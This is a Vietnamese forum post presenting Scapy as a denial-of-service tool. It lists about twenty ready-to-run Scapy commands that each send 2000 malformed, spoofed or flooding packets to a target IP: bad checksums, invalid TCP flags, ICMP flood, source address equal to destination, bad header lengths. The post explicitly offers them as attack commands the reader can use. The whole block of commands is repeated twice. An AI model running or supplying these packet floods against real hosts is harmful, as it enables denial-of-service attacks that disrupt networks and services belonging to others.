DDos

VIP Members

-

22/10/2013

-

524

-

2.191 bài viết

DoS với Scapy

Scapy là một công cụ DoS rất nổi tiếng. Scapy là một công cụ đa năng cho mạng máy tính, được viết trong Python bởi Philippe Biondi. Scapy có thể giả mạo hoặc giả mã các gói tin, gửi chúng tới mạng dây, chụp chúng và thay đổi tùy ý muốn. Scapy cũng có thể dùng để scanning, tracerouting, probing, unit tests, tấn công và khám quá chi tiết mạng.



Scapy được cài đặt sẵn trong Kali Linux. Để khởi chạy công cụ, bạn nhập scapy trong cửa sổ terminal. Khi scapy được khởi chạy, bạn nhập vào đó các dòng lệnh để tiến hành các chức năng bạn mong muốn.



Ví dụ, để gửi một gói tin TCP dị hình tới mục tiêu, trong trường hợp này server mình thực hiện kiểm tra có IP là 10.0.0.1 (IP của router), và mình sẽ gửi 2000 gói tin tới router này bằng lệnh:

send(IP(dst="10.0.0.1",ttl=0)/TCP(),iface="eth0",count=2000)

Dưới đây là một vài lệnh thực hiện tấn công mà bạn có thể sử dụng nó với Scapy:

Bad IP Version

send(IP(dst="10.0.0.1", src="10.20.30.40", version=0)/TCP(dport="www"), iface="eth0", count=2000)

Bad TCP Checksum

send(IP(dst="10.0.0.1")/TCP(chksum=0x5555),iface="eth0",count=2000)

Bad TCP Flags (All Cleared and SEQ# == 0)

send(IP(dst="10.0.0.1")/TCP(flags="",seq=555),iface="eth0",count=2000)

Bad TCP flags (All Flags Set)

send(IP(dst="10.0.0.1")/TCP(flags=0x0ff),iface="eth0",count=2000)

FIN Only Set

send(IP(dst="10.0.0.1")/TCP(flags="F"),iface="eth0",count=2000)

Header Length > L2 Length

send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=15L)/TCP(dport="www"),iface="eth0", count=2000)

Header length Too Short

send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=2L)/TCP(dport="www"),iface="eth0", count=2000)

ICMP Flood

send(IP(dst="10.0.0.1")/ICMP(),iface="eth0",count=2000)

IP Error Checksum

send(IP(dst="10.0.0.1", src="10.20.30.40", chksum=0x5500)/TCP(dport="www"), iface="eth0", count=2000)

IP Fragment

send(IP(dst="10.0.0.1", src="10.20.30.40", frag=1)/TCP(dport="www"),iface="eth0", count=2000)

IP Length > L2 Length

send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=5L, len=80)/TCP(dport="www"), iface="eth0", count=2000)

IP Source Address == Destination Address

send(IP(dst="10.0.0.1", src="10.0.0.1")/TCP(dport="www"),iface="eth0", count=2000)

L2 Length >> IP Length

send(IP(dst="10.0.0.1",len=32)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)

send(IP(dst="10.0.0.1",len=32)/UDP(dport=80,len=48)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)

send(IP(dst="10.0.0.1",len=32)/ICMP()/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)

No L4

send(IP(dst="10.0.0.1", src="10.20.30.40"), iface="eth0", count=2000)

SYN && FIN Set

send(IP(dst="10.0.0.1")/TCP(flags="FS"),iface="eth0",count=2000)

TCP Header Length > L2 Length

send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=15L), iface="eth0", count=2000)

TCP Header Length Too Short (Length < 5)

send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=1L), iface="eth0", count=2000)

Scapy được cài đặt sẵn trong Kali Linux. Để khởi chạy công cụ, bạn nhập scapy trong cửa sổ terminal. Khi scapy được khởi chạy, bạn nhập vào đó các dòng lệnh để tiến hành các chức năng bạn mong muốn.

Ví dụ, để gửi một gói tin TCP dị hình tới mục tiêu, trong trường hợp này server mình thực hiện kiểm tra có IP là 10.0.0.1 (IP của router), và mình sẽ gửi 2000 gói tin tới router này bằng lệnh:

send(IP(dst="10.0.0.1",ttl=0)/TCP(),iface="eth0",count=2000)

Dưới đây là một vài lệnh thực hiện tấn công mà bạn có thể sử dụng nó với Scapy:

Bad IP Version

send(IP(dst="10.0.0.1", src="10.20.30.40", version=0)/TCP(dport="www"), iface="eth0", count=2000)

Bad TCP Checksum

send(IP(dst="10.0.0.1")/TCP(chksum=0x5555),iface="eth0",count=2000)

Bad TCP Flags (All Cleared and SEQ# == 0)

send(IP(dst="10.0.0.1")/TCP(flags="",seq=555),iface="eth0",count=2000)

Bad TCP flags (All Flags Set)

send(IP(dst="10.0.0.1")/TCP(flags=0x0ff),iface="eth0",count=2000)

FIN Only Set

send(IP(dst="10.0.0.1")/TCP(flags="F"),iface="eth0",count=2000)

Header Length > L2 Length

send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=15L)/TCP(dport="www"),iface="eth0", count=2000)

Header length Too Short

send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=2L)/TCP(dport="www"),iface="eth0", count=2000)

ICMP Flood

send(IP(dst="10.0.0.1")/ICMP(),iface="eth0",count=2000)

IP Error Checksum

send(IP(dst="10.0.0.1", src="10.20.30.40", chksum=0x5500)/TCP(dport="www"), iface="eth0", count=2000)

IP Fragment

send(IP(dst="10.0.0.1", src="10.20.30.40", frag=1)/TCP(dport="www"),iface="eth0", count=2000)

IP Length > L2 Length

send(IP(dst="10.0.0.1", src="10.20.30.40", ihl=5L, len=80)/TCP(dport="www"), iface="eth0", count=2000)

IP Source Address == Destination Address

send(IP(dst="10.0.0.1", src="10.0.0.1")/TCP(dport="www"),iface="eth0", count=2000)

L2 Length >> IP Length

send(IP(dst="10.0.0.1",len=32)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)

send(IP(dst="10.0.0.1",len=32)/UDP(dport=80,len=48)/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)

send(IP(dst="10.0.0.1",len=32)/ICMP()/Raw(load="bla-bla-bla-bla-bla-bla-bla-bla"),iface="eth0",count=2000)

No L4

send(IP(dst="10.0.0.1", src="10.20.30.40"), iface="eth0", count=2000)

SYN && FIN Set

send(IP(dst="10.0.0.1")/TCP(flags="FS"),iface="eth0",count=2000)

TCP Header Length > L2 Length

send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=15L), iface="eth0", count=2000)

TCP Header Length Too Short (Length < 5)

send(IP(dst="10.0.0.1", src="10.20.30.40")/TCP(dport="www", dataofs=1L), iface="eth0", count=2000)

Chỉnh sửa lần cuối bởi người điều hành: